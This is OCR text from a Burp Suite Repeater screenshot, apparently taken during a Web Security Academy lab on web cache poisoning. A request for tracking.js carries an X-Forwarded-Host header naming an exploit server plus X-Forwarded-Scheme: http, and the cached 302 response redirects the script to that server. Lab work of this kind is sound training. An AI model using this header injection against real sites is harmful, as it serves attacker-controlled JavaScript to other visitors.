 Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Tar... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a61002f048e15e4c16721d200fd00a8.web-security-academy.net
3 Cookie: session=Qh1ESTSXM8Dd4uO4CsyRCKloWKVLgA2h
4 X-Forwarded-Host:
exploit-0aa200fc046815d2c11220f0016c0089.exploit-server.net
5 X-Forwarded-Scheme: http
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0aa200fc046815d2c11220f0016c0089.exploit-server
.net/resources/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 0
8
? Search... 0 matches
INSPECTOR
https://0a61002f048e15e4c16721d2
Kali Exploit DBs OffSec appleblossom Dashboard | Web Secu...
0a61002f048e15e4c16721d200fd00a8.web-security-academy.net
OK